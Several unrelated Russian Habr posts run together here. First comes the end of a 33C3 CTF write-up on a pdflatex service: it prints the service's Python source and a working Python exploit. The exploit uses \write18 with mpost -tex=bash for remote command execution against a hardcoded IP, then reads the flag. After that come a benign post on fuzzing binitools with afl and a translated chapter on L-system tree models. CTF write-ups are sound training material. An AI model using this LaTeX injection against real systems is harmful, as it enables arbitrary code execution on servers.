os.makedirs(self.directory)

flag = self.directory + "/" + "33C3" + "%X" % randint(0, 2**31) + "%X" % randint(0, 2**31)

copyfile("flag", flag)

def endConnection(self):

if os.path.exists(self.directory):

rmtree(self.directory)

def unknown(self, cmd):

return "Unknown Command! Type 'help' or '?' to get help!"

def helpmenu(self, cmd):

if len(cmd) < 2:

return " Available commands: ?, help, create, show, compile.\n Type 'help COMMAND' to get information about the specific command."

if (cmd[1] == "create"):

return (" Create a file. Syntax: create TYPE NAME\n"

" TYPE: type of the file. Possible types are log, tex, sty, mp, bib\n"

" NAME: name of the file (without type ending)\n"

" The created file will have the name NAME.TYPE")

elif (cmd[1] == "show"):

return (" Shows the content of a file. Syntax: show TYPE NAME\n"

" TYPE: type of the file. Possible types are log, tex, sty, mp, bib\n"

" NAME: name of the file (without type ending)")

elif (cmd[1] == "compile"):

return (" Compiles a tex file with the help of pdflatex. Syntax: compile NAME\n"

" NAME: name of the file (without type ending)")

def show(self, cmd):

if len(cmd) < 3:

return " Invalid number of parameters. Type 'help show' to get more info."

if not cmd[1] in ["log", "tex", "sty", "mp", "bib"]:

return " Invalid file ending. Only log, tex, sty and mp allowed"

filename = cmd[2] + "." + cmd[1]

full_filename = os.path.join(self.directory, filename)

full_filename = os.path.abspath(full_filename)

if full_filename.startswith(self.directory) and os.path.exists(full_filename):

with open(full_filename, "r") as file:

content = file.read()

else:

content = "File not found."

return content

def flag(self, cmd):

pass

def create(self, cmd):

if len(cmd) < 3:

return " Invalid number of parameters. Type 'help create' to get more info."

if not cmd[1] in ["log", "tex", "sty", "mp", "bib"]:

return " Invalid file ending. Only log, tex, sty and mp allowed"

filename = cmd[2] + "." + cmd[1]

full_filename = os.path.join(self.directory, filename)

full_filename = os.path.abspath(full_filename)

if not full_filename.startswith(self.directory):

return "Could not create file."

with open(full_filename, "w") as file:

print "File created. Type the content now and finish it by sending a line containing only '\q'."

while 1:

text = raw_input("");

if text.strip("\n") == "\q":

break

write_to_file = True;

for filter_item in ("..", "*", "/", "\\x"):

if filter_item in text:

write_to_file = False

break

if (write_to_file):

file.write(text + "\n")

return "Written to " + filename + "."

def compilePDF(self, cmd):

if (len(cmd) < 2):

return " Invalid number of parameters. Type 'help compile' to get more info."

filename = cmd[1] + ".tex"

full_filename = os.path.join(self.directory, filename)

full_filename = os.path.abspath(full_filename)

if not full_filename.startswith(self.directory) or not os.path.exists(full_filename):

return "Could not compile file."

compile_command = "cd " + self.directory + " && pdflatex " + pipes.quote(full_filename)

compile_result = subprocess.check_output(compile_command, shell=True)

return compile_result

def signal_handler_sigint(signal, frame):

print 'Exiting...'

pdfmaker.endConnection()

sys.exit(0)

if __name__ == "__main__":

signal.signal(signal.SIGINT, signal_handler_sigint)

pdfmaker = PdfMaker()

pdfmaker.handle()

```

После изучения скрипта, становится понятно, что мы имеем дело с *pdflatex*. Быстрый поиск в гугл выдаёт ссылку на [статью](http://scumjr.github.io/2016/11/28/pwning-coworkers-thanks-to-latex/) с описанием недавней уязвимости. Так же определяем, что нужный нам флаг начинается с *33C3* и далее идёт рандомная последовательность.

Воспользуемся им, и напишем небольшой скрипт для более удобного выполнения команд:

```

#!/usr/bin/python3

import socket

def send(cmd):

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("78.46.224.91", 24242))

x = '''verbatimtex

\documentclass{minimal}\begin{document}

etex beginfig (1) label(btex blah etex, origin);

endfig; \end{document} bye

\q

'''

s.send('create mp x\n'.encode())

s.send(x.encode())

s.send('create tex test\n'.encode())

test = '''\documentclass{article}\begin{document}

\immediate\write18{mpost -ini "-tex=bash -c (%s)>flag.tex" "x.mp"}

\end{document}

\q

''' %(cmd)

s.sendall(test.encode())

s.send('compile test\n'.encode())

s.send('show tex flag\n'.encode())

data = s.recv(90240)

data = data.decode()

s.close()

return data

while True:

cmd = input('> ')

cmd = cmd.replace(' ','${IFS}')

print(send(cmd))

```

После запуска, выяснилось, что символ слеша, не верно обрабатывается, и команда, в которой он присутствует не выполняется. Шелл у нас есть, осталось вывести флаг командой:

```

ls | grep 33 | xargs cat

```

Задание пройдено, флаг найден! | https://habr.com/ru/post/318850/ | null | ru | null |

# Тот день, когда я полюбил фаззинг

В 2007 году я написал [пару инструментов](https://github.com/skeeto/binitools) для моддинга космического симулятора [Freelancer](https://en.wikipedia.org/wiki/Freelancer_(video_game)). Ресурсы игры хранятся в формате “binary INI” или “BINI”. Вероятно, бинарный формат выбрали ради производительности: такие файлы быстрее загружать и читать, чем произвольный текст в формате INI.

Бóльшую часть игрового контента можно редактировать прямо из этих файлов, изменяя названия, цены на товары, статистику космических кораблей или даже добавляя новые корабли. Бинарные файлы трудно модифицировать напрямую, поэтому естественный подход — преобразовать их в текстовые INI, внести изменения в текстовом редакторе, затем преобразовать обратно в формат BINI и заменить файлы в каталоге игры.

Я не анализировал формат BINI, и я не первый, кто научился их редактировать. Но существующие инструменты мне не нравились, и у меня было своё видение, как они должны работать. Я предпочитаю интерфейс в стиле Unix, хотя сама игра работает под Windows.

В то время я как раз познакомился с инструментами [yacc](http://pubs.opengroup.org/onlinepubs/9699919799/utilities/yacc.html) (в действительности [Bison](https://www.gnu.org/software/bison/)) и [lex](http://pubs.opengroup.org/onlinepubs/9699919799/utilities/lex.html) (в действительности [flex](https://github.com/westes/flex)), а также Autoconf, поэтому использовал именно их. Было интересно опробовать эти утилиты в деле, хотя я рабски подражал другим проектам с открытым исходным кодом, не понимая, почему всё сделано так, в не иначе. Из-за использования yacc/lex и создания конфигурационных скриптов потребовалась полноценная Unix-подобная система. Это всё видно в [оригинальной версии программ](https://github.com/skeeto/binitools/tree/original).

Проект оказался вполне успешным: и я сам с успехом использовал эти инструменты, и они появились в разных коллекциях для моддинга Freelancer.

Рефакторинг

===========

В середине 2018 года я вернулся к этому проекту. Вы когда-нибудь смотрели на свой старый код с мыслью: чем ты вообще думал? Мой формат INI оказался гораздо более жёстким и строгим, чем необходимо, запись бинарников происходила сомнительным образом, а сборка даже нормально не работала.

Благодаря десяти годам лишнего опыта я точно знал, что сейчас напишу эти инструменты гораздо лучше. И я сделал это за несколько дней, переписав их с нуля. В мастер-ветке на Github сейчас лежит этот новый код.

[Мне нравится всё делать как можно проще](https://nullprogram.com/blog/2017/03/30/), поэтому я избавился от autoconf в пользу более [простого и портируемого Makefile](https://nullprogram.com/blog/2017/08/20/). Нет больше ни yacc, ни lex, а парсер написан вручную. Используется только соответствующий, портируемый C. Результат настолько прост, что я собираю проект одной короткой командой [из Visual Studio](https://nullprogram.com/blog/2016/06/13/), поэтому Makefile не так уж и нужен. Если заменить `stdint.h` на `typedef`, можно даже [собрать и запустить binitools под DOS](https://nullprogram.com/blog/2018/04/13/).

Новая версия быстрее, компактнее, чище и проще. Она гораздо более гибка в отношении ввода INI, поэтому её проще использовать. Но действительно ли она корректнее?

Фаззинг

=======



Я много лет интересовался [фаззингом](https://labs.mwrinfosecurity.com/blog/what-the-fuzz/), особенно [afl](http://lcamtuf.coredump.cx/afl/) (american fuzzy lop). Но так и не освоил его, хотя и протестировал некоторые инструменты, которые регулярно использую. Но фаззинг не нашёл ничего примечательного, по крайней мере, прежде чем я сдался. Я тестировал свою библиотеку JSON и почему-то тоже ничего не нашёл. Ясное дело, что мой JSON-парсер не мог быть *настолько* надёжным, верно? Но фаззинг ничего не показал. (Как оказалось, моя библиотека JSON таки довольно надёжна, во многом благодаря усилиям сообщества!)

Но теперь у меня появился относительно новый INI-парсер. Хотя он может успешно анализировать и правильно собирать исходный набор файлов BINI в игре, его функциональность *по-настоящему* не тестировалась. Наверняка здесь фаззинг что-нибудь да найдёт. Кроме того, для запуска afl на этом коде не нужно писать ни строчки. Инструменты по умолчанию работают со стандартным вводом, что идеально.

Предполагая, что у вас установлены необходимые инструменты (make, gcc, afl), вот как легко запускается фаззинг binitools:

```

$ make CC=afl-gcc

$ mkdir in out

$ echo '[x]' > in/empty

$ afl-fuzz -i in -o out -- ./bini

```

Утилита `bini` принимает на входе INI и выдаёт BINI, так что её гораздо интереснее проверить, чем обратную процедуру `unbini`. Поскольку `unbini` анализирует относительно простые двоичные данные, то (вероятно) фаззеру нечего искать. Впрочем, я на всякий случай всё равно проверил.

В этом примере я поменял компилятор по умолчанию на оболочку GCC для afl (`CC=afl-gcc`). Здесь afl вызывает GCC в фоновом режиме, но при этом добавляет в двоичный файл собственный инструментарий. При фаззинге `afl-fuzz` использует этот инструментарий для мониторинга пути выполнения программы. [Документация afl](http://lcamtuf.coredump.cx/afl/technical_details.txt) объясняет технические детали.

Я также создал входные и выходные каталоги, поместив во входной каталог минимальный рабочий пример, который даёт afl отправную точку. При запуске он мутирует очередь входных данных и наблюдает за изменениями при выполнении программы. Выходной каталог содержит результаты и, что более важно, корпус входных данных, которые вызывают уникальные пути выполнения. Другими словами, на выходе фаззера отрабатывается много входов, проверяя много разных пограничных сценариев.

Самый интересный и страшный результат — полный сбой программы. Когда я первый раз запустил фаззер для binitools, у `bini` обнаружилось *много* такие сбоев. В течение нескольких минут afl обнаружила ряд тонких и интересных ошибок в моей программе, что было невероятно полезно. Фаззер нашёл даже маловероятный [баг устаревшего указателя](https://github.com/skeeto/binitools/commit/b695aec7d0021299cbd83c8c6983055f16d11507), проверив разный порядок различных выделений памяти. Этот конкретный баг стал поворотным моментом, который заставил меня осознать ценность фаззинга.

Не все найденные ошибки привели к сбоям. Я также изучил выдачу и просмотрел, какие входные данные дали успешный результат, а какие — нет, и наблюдал, как программа обрабатывала различные крайние случаи. Она отвергла некоторые входные данные, которые я думал, что она обработает. И наоборот, она обработала некоторые данные, которые я считал некорректными, и интерпретировала некоторые данные неожиданным для меня образом. Так что даже после исправления багов со сбоями программы я ещё изменил настройки парсера, чтобы исправить каждый из этих неприятных случаев.

Создание набора тестов

======================

Как только я исправил все обнаруженные фаззером ошибки и наладил работу парсера во всех пограничных ситуациях, я сделал набор тестов из корпуса данных фаззера — хотя и не напрямую.

Во-первых, я запустил фаззер параллельно — этот процесс объясняется в документации afl — так что получил много избыточных входных данных. Под избыточностью я подразумеваю, что входные данные отличаются, но имеют одинаковый путь выполнения. К счастью, afl имеет инструмент для борьбы с этим: `afl-cmin`, инструмент минимизации корпуса. Он устраняет лишние входы.

Во-вторых, многие из этих входных данных оказались длиннее, чем необходимо для вызова их уникального пути выполнения. Тут помог `afl-tmin`, минимизатор тестовых случаев, который сократил тестовый корпус.

Я разделил допустимые и недопустимые входные данные — и проверил их в репозитории. Взгляните на все эти дурацкие входы, [придуманные фаззером](https://lcamtuf.blogspot.com/2014/11/pulling-jpegs-out-of-thin-air.html), на основе единственного минимального входа:

* [допустимые входные данные](https://github.com/skeeto/binitools/tree/master/tests/valid)

* [недопустимые входные данные](https://github.com/skeeto/binitools/tree/master/tests/invalid)

По сути, здесь парсер замораживается в одном состоянии, а набор тестов гарантирует, что конкретный билд ведёт себя *очень* специфическим образом. Это особенно полезно для гарантии, чтобы сборки, сделанные другими компиляторами на других платформах действительно ведут себя одинаково по отношению к своим выходным данным. Мой набор тестов даже выявил ошибку в библиотеке dietlibc, потому что binitools не прошёл тесты после связывания с ней. Если бы нужно было внести нетривиальные изменения в парсер, то по сути пришлось бы отказаться от текущего набора тестов и начать всё сначала, чтобы afl cгенерировал весь новый корпус для нового парсера.

Безусловно, фаззинг зарекомендовал себя как мощная техника. Он нашёл ряд ошибок, которые я никогда не смог бы обнаружить самостоятельно. С тех пор я стал более грамотно использовать его для тестирования других программ — не только своих — и нашёл много новых багов. Теперь фаззер занял постоянное место среди инструментов в моём наборе разработчика. | https://habr.com/ru/post/438662/ | null | ru | null |

# L-systems. Моделирование деревьев

Пост представляет собой вольный перевод второй главы [книги](http://algorithmicbotany.org/papers/#abop) «Алгоритмическая красота растений» Пшемыслава Прущинкевича и Аристида Линденмайера (The Algorithmic Beauty of Plants, Aristid Lindenmayer, Przemyslaw Prusinkiewicz), и является продолжением замечательной статьи «[L-Systems — математическая красота растений](http://habrahabr.ru/blogs/biotech/69989/)» [valyard](https://geektimes.ru/users/valyard/) (ему спасибо за вдохновение :)

#### Первые модели.

Компьютерное моделирование процессов ветвления деревьев имеет относительно долгую историю. Первая модель, предложенная Юлэмом, была основана на концепции клеточных автоматов, разработанной фон Нейманом. Процесс ветвления осуществлялся итерациями, и начинался с одной окрашенной клетки на треугольной сетке, потом окрашивались те, которые касались одной и только одной вершиной клеток, окрашенных в предыдущей итерации.

Далее, эту идею развили. Мейнхардт заменил треугольную сетку квадратной, и использовал полученное клеточное пространство, чтобы проверить биологические гипотезы формирования структур сетей. В дополнении к чистому процессу ветвления, его модель учитывала эффекты повторных соединений или анастомоза, которые могли возникать между листьями или например, венами. Грин переписал клеточный автомат для трех измерений и моделировал процессы роста, которые учитывали окружающую среду. К примеру, рисунок 2.1 показывает рост виноградной лозы над домом. Модели Кохена учитывали в правилах роста понятие «плотности поля», что оказалось лучше, чем, например, работа с дискретными клетками.

[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381c6_751c4fca_orig)

*Рисунок 2.1. Гармоничная архитектура Грина.*

Общая особенность этих подходов — акцент на взаимодействии, как между разными элементами структуры, так и структуры с окружающей средой. И хотя это взаимодействие, очевидно, влияет на рост реальных растений, его моделирование является очень сложной задачей. Поэтому сегодня более распространены простые модели, игнорирующие даже такие фундаментальные вещи, как столкновение между ветками.

#### Модель Хонды.

Хонда предложил первую модель в категории простых, и сделал следующие допущения:

* сегменты дерева прямые, площадь их поперечного сечения не рассматривается;

* в течение итерации материнский сегмент производит два дочерних;

* длина двух дочерних сегментов короче материнского в  и  раз;

* материнский сегмент и два его дочерних находятся в одной **плоскости ветвления**. Дочерние сегменты выходят из материнского под **углами ветвления**  и ;

* в связи с действием гравитационной силы, плоскость ветвления является «ближайшей к горизонтальной плоскости», иными словами, линия, перпендикулярная материнскому сегменту и лежащая в плоскости ветки — горизонтальная. Исключение делается для веток, присоединенных к главному стволу. В этом случае используется постоянный **угол расхождения** .

*Рисунок 2.2. Геометрия дерева согласно Хонде.*

Варьируя численные параметры, Хонда получил большое разнообразие древоподобных форм. С некоторыми улучшениями, его модели были применены к изучению процессов ветвления реальных деревьев. Впоследствии, были предложены разные правила для углов ветвления, для того, чтобы охватить также структуры деревьев, в которых плоскости дальнейших разветвлений перпендикулярны друг другу. Результаты Хонды послужили основой для моделей, предложенных Эоно и Кьюниай. Они предложили несколько улучшений, самым важным из которых был поворот сегментов в определенных направлениях, соответствующих стремлению веток к солнцу, учёту ветра и гравитации. Похожая концепция была предложена Кохеном, а Рефай и Армстронг разработали более точный с физической точки зрения метод «изгиба» веток.

В моделях Хонды, Эоно и Кьюниай использовались прямые линии постоянной или переменной ширины для построения «древесного скелета». Значительного улучшения фотореализма синтезируемых моделей достигли Блуменфел и Оппенхеймер, которые представили изгибающиеся ветки, тщательно смоделировали поверхности вокруг узлов ветвления, и наложили текстуры на кору и листья (рисунок 2.3)

[](http://img-fotki.yandex.ru/get/4012/aadomin.1/0_381c8_7720c65e_orig)

*Рисунок 2.3. Блуменфел, Acer graphics.*

В работе Хонды структуры ветвления строилась согласно детерминированным алгоритмам. Напротив, в группе моделей, предложенных Ривсом и Блау, де Рефай, Ремфри, Нила и Стивса использовались стохастические законы. Хотя эти модели построены по-другому, они разделяют общую парадигму описания структуры деревьев, в частности, расчёт *возможностей* формирования веток. Ривс и Блау стремились не углубляться в биологические детали моделируемых структур (рисунок 2.4). Напротив, де Рефай использовал стохастический подход для создания реалистичных растений и моделировал активность почек в дискретные моменты времени. Получив сигнал таймера, почка могла либо:

* ничего не делать;

* стать цветком;

* стать сегментом стебля, оканчивающимся новой вершиной и одним или несколькими боковыми ответвлениями стебля;

* умереть или исчезнуть.

Эти события происходили согласно стохастическим законам, описанным отдельно для каждого вида растений. Геометрические параметры, такие как длина и диаметр сегмента стебля, углы ветвления, также рассчитывались согласно стохастическим алгоритмам.

[](http://img-fotki.yandex.ru/get/4009/aadomin.1/0_381c9_a1971e50_orig)

*Рисунок 2.4. Картина леса, Ривс, © 1984 Pixar.*

[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381ca_98d2c4f7_orig)

*Рисунок 2.5. Навес из масличных пальм, CIRAD Modelisation Laboratory.*

Используя базовые типы законов развития в этом методе, Хелле, Олдемен и Томлинсон установили 23 разных типов архитектуры деревьев. Детализированные модели выбранных типов растений разработаны и описаны в литературе. Простая модель дерева показана на рисунке 2.5. Подход Ремфри был сходен с подходом де Рефай, но первый использовал бОльшие временные промежутки. Выяснилось, что для достижения достоверных результатов, стохастические модели должны описывать поведение боковых ростков, возможное в течение года.

Применение L-systems для генерирования деревьев было впервые рассмотрено Эоно и Кьюниай. Для начала, основываясь на формальном определении L, они доказали её непригодность для моделирования высших растений. Но доказательство не относилось к параметрическим L-systems с черепашьей интерпретацией строк. К примеру, L-systems на рисунке 2.6 выполняет те модели Хонды, в которых один из углов ветвления равен нулю, податливая моноподиальная структура и ясно выраженные главная и боковые оси.

[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_3833d_9c2c0c1f_orig)

*Рисунок 2.6. Модели деревьев с моноподиальным ветвлением Хонды, полученные на L-systems.*

> `n = 10

>

> #define r1 0.9 /\* коэффициент уменьшения длины ствола \*/

>

> #define r2 0.6 /\* коэффициент уменьшения длины веток \*/

>

> #define a0 45 /\* угол ветвления для ствола \*/

>

> #define a2 45 /\* угол ветвления для боковых сегментов \*/

>

> #define d 137.5 /\* угол расхождения \*/

>

> #define wr 0.707 /\* коэффициент уменьшения толщины \*/

>

> ω : A(1,10)

>

> p1: A(l,w) : \*→ !(w)F(l)[&(a0)B(l\*r2,w\*wr)]/(d)A(l\*r1,w\*wr)

>

> p2: B(l,w) : \*→ !(w)F(l)[-(a2)$C(l\*r2,w\*wr)]C(l\*r1,w\*wr)

>

> p3: C(l,w) : \*→ !(w)F(l)[+(a2)$B(l\*r2,w\*wr)]B(l\*r1,w\*wr)

>

>

>

> \* This source code was highlighted with Source Code Highlighter.`

*Таблица 2.1. Константы для моноподиальных древесных структур на рисунке 2.6.*

> Прим. пер. – здесь интересно то, что толщина сегментов между узлами дерева должна быть постоянной, а на картинке видно, что толщина ствола начинает уменьшаться ещё до первого разветвления, что противоречит предыдущим и последующим рассуждениям. На других картинках подобного не замечено :)

Согласно выражению , при каждой итерации от вершины главной оси  отходит сегмент стебля  и боковая вершина . Константы  и  указывают уменьшение длины для прямого и бокового сегментов,  и  — углы ветвления и  — угол расхождения. Модуль  устанавливает ширину линии , таким образом выражение  уменьшает ширину дочерних сегментов от материнского в  раз. Эта константа удовлетворяет постулату Леонардо да Винчи, согласно которому общая толщина всех веток, сложенных вместе, в любом сечении дерева горизонтальной плоскостью равна толщине ствола под ними. В случае, если из материнской ветки диаметром , выходят две дочерние, равного диаметра , этот постулат дает уравнение , следовательно, значение  равно .

> Прим. пер. — под толщиной веток и толщиной ствола, вероятно, следует понимать их площади поперечного сечения, тогда становиться ясно, откуда появились квадраты в последних уравнениях.

Выражения  и  описывают дальнейшее развитие боковых веток. При каждой итерации прямая вершина ( или ) выпускает боковую вершину следующего порядка под углом  или  по отношению к материнской оси. Оба выражения используются для создания боковых вершин попеременно слева и справа. Символ  вращает черепашку вокруг её собственной оси, причем вектор  указывающий направление «лево» черепашки проведен горизонтально. Следовательно, плоскость ветки — «ближайшая к горизонтальной плоскости», как это и требуется в модели Хонды. Записывая в векторной форме,  изменяет ориентацию черепашки в пространстве согласно:

где векторы ,  и  — главный, левый и верхний векторы, привязанные к черепашке,  — вектор, направленный в противоположную сторону от направления действия гравитации. На рисунке 2.6 показаны деревья, которые смоделированы при константах, перечисленных в таблице 2.1, и совпадают с моделями деревьев Хонды.

#### Симподиальное ветвление.

Другие L-systems, указанные на рисунке 2.7, охватывают симподиальные структуры, в которых оба дочерних сегмента формируют ненулевой угол с материнским. В этом случае активность главной вершины снижена из-за формирования ствола  и пары боковых вершин  (выражение ). Дальнейшее ветвление осуществляется выражением . Простые структуры на рисунке 2.7 были получены, используя константы, перечисленные в таблице 2.2, и соответствуют моделям, представленным Эоно и Кьюниай.

[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_3833e_23d0d2_orig)[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_38340_26c8b611_orig)

[](http://img-fotki.yandex.ru/get/4111/aadomin.2/0_38342_23b63551_orig)[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_38344_19190250_orig)

*Рисунок 2.7. Модели деревьев с симподиальным ветвлением Эоно и Кьюниай, полученные на L-systems.*

> `n = 10

>

> #define r1 0.9 /\* коэффициент уменьшения длины 1 \*/

>

> #define r2 0.7 /\* коэффициент уменьшения длины 2 \*/

>

> #define a1 10 /\* угол ветвления 1 \*/

>

> #define a2 60 /\* угол ветвления 2 \*/

>

> #define wr 0.707 /\* коэффициент уменьшения ширины \*/

>

> ω : A(1,10)

>

> p1 : A(l,w) : \*→ !(w)F(l)[&(a1)B(l\*r1,w\*wr)]

>

> /(180)[&(a2)B(l\*r2,w\*wr)]

>

> p2 : B(l,w) : \*→ !(w)F(l)[+(a1)$B(l\*r1,w\*wr)]

>

> [-(a2)$B(l\*r2,w\*wr)]

>

>

>

> \* This source code was highlighted with Source Code Highlighter.`

*Таблица 2.2 Константы для деревьев с симподиальным ветвлением на Рисунке 2.7.*

Предыдущие модели имеют несколько искусственный характер, потому что окончательная длина каждого сегмента задаётся ещё при его создании, и в дальнейших итерациях не изменяется. Но возможно моделировать сам процесс роста, то есть увеличивать длину и ширину материнских сегментов при росте дочерних. Пример L-system сконструированной по этой парадигме дан на Рисунке 2.8.

#### Тернарное ветвление.

Общая структура дерева определена выражением . При каждой итерации вершина  производит 3 новые ответвления, оканчивающиеся их собственными вершинами. Параметр  и константа  определяют соотношение ширины материнской ветки  к ширине дочерней ветки . Согласно постулату да Винчи , таким образом, . Выражения  и  описывают постепенное изменение длины веток и увеличение их диаметра.

[](http://img-fotki.yandex.ru/get/4007/aadomin.2/0_38346_69adc50e_orig)[](http://img-fotki.yandex.ru/get/4109/aadomin.2/0_38348_ee939c92_orig)

[](http://img-fotki.yandex.ru/get/4011/aadomin.2/0_3834a_9e8346f_orig)[](http://img-fotki.yandex.ru/get/4112/aadomin.2/0_3834c_ddb792eb_orig)

*Рисунок 2.8. Модели деревьев с тернарным ветвлением.*

> `#define d1 94.74 /\* угол расхождения 1 \*/

>

> #define d2 132.63 /\* угол расхождения 2 \*/

>

> #define a 18.95 /\* угол ветвления \*/

>

> #define lr 1.109 /\* коэффициент удлинения \*/

>

> #define vr 1.732 /\* коэффициент увеличения ширины \*/

>

>

>

> ω : !(1)F(200)/(45)A

>

> p1 : A : \*→ !(vr)F(50)[&(a)F(50)A]/(d1)

>

> [&(a)F(50)A]/(d2)[&(a)F(50)A]

>

> p2 : F(l) : \*→ F(l\*lr)

>

> p3 : !(w) : \*→ !(w\*vr)

>

>

>

> \* This source code was highlighted with Source Code Highlighter.`

*Таблица 2.3. Константы для моделей деревьев на Рисунке 2.8.*

Тропизмом называется реакция организма, например растения, к внешнему воздействию ростом в направлении, определенным этим воздействием. В частности, стремление растений к свету проявляется в виде искривления веток. Это моделируется небольшим поворотом черепашки после прорисовки каждого сегмента в направлении, определенным вектором тропизма  (рисунок 2.9). Угол поворота a рассчитывается, используя формулу =||, где  — параметр, характеризующий чувствительность, восприимчивость оси к повороту. Эта формула имеет физическое объяснение: если  интерпретировать как силу, приложенную к концу вектора , и  может поворачиваться вокруг его начальной точки, то вращающий момент равен . Параметры, относящиеся к поколению моделей деревьев на рисунке 2.8, приведены в таблице 2.3. Реалистичный рендер дерева на рисунке 2.8d представлен на рисунке 2.10.

*Рисунок 2.9. Коррекция  сегмента  благодаря тропизму .*

[](http://img-fotki.yandex.ru/get/4110/aadomin.1/0_381cd_d59adb12_orig)

*Рисунок 2.10. Чарующее озеро Масгрейва и др.*

[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381ce_936f2e0a_orig)

*Рисунок 2.11. Сюрреалистичный лифт.*

#### Заключение.

Примеры, приведённые выше, показывают, что модели деревьев Хонды, как и модели его последователей Эоно и Кьюниай могут быть получены с помощью L-systems. Шебелл также показал, что L-systems могут играть важную роль как инструмент для биологически-корректного моделирования деревьев и синтеза фотореалистичных изображений. Однако пока полученные модели имеют общий характер, и структуры конкретных деревьев ещё в разработке. Также L-systems широко применяются в сфере реалистичного моделирования травяных растений, обсуждаемых в следующей главе.

---

P.S. Если «фотореалистичные» изображения из книги 1990 года не доставляют, то возможно более современные рендеры из другой статьи ([pdf](http://algorithmicbotany.org/papers/selforg.sig2009.html)) на [algorithmicbotany.org](http://algorithmicbotany.org/) покажутся интересными:

[](http://img-fotki.yandex.ru/get/3908/aadomin.2/0_3835e_7bd18909_orig) [](http://img-fotki.yandex.ru/get/4112/aadomin.3/0_38363_66679118_orig)

P.P.S. В переводе не приведено бесконечное множество ссылок на литературу, которое есть в оригинале книги. Нумерация таблиц и картинок оставлена исходная. Оригинал книги находится здесь: [algorithmicbotany.org/papers/#abop](http://algorithmicbotany.org/papers/#abop). Если сайт лежит, книгу в pdf можно скачать здесь: [всю](http://narod.ru/disk/17707618000/abop.pdf.html), только [вторую главу](http://narod.ru/disk/17707470000/abop-ch2.pdf.html). Если в тексте найдутся орфографические/технические ошибки, прошу незамедлительно сообщить в личку)) | https://habr.com/ru/post/83373/ | null | ru | null |



